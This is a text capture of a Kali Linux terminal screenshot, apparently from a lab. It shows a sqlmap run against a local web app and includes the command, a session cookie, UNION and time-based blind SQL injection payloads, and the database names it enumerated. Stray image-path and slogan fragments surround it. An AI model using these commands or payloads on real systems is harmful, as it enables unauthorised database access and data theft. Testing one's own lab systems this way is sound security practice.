 root@KaliLinux01:~# sqlmap -u "http://172.20.10.3/sql/update2.php?id=3" --cookie="nguf3pbun8e3qfoj96f5ali009" --
dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 04:54:27
[04:54:27] [INFO] resuming back-end DBMS 'mysql'
[04:54:27] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: id=-9541' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x3a706d6e3a,0x64747061487362557655,0x3a677a6
e3a),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=3' AND SLEEP(5) AND 'CgAn'='CgAn
---
[04:54:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.1.31, Apache 2.4.39
back-end DBMS: MySQL 5.0.11
[04:54:27] [INFO] fetching database names
[04:54:27] [INFO] the SQL query used returns 10 entries
[04:54:27] [INFO] retrieved: "information_schema"
[04:54:28] [INFO] retrieved: "camp"
KALI LINUX
you become, the more you are able to hear
root@KaliLinux01: ~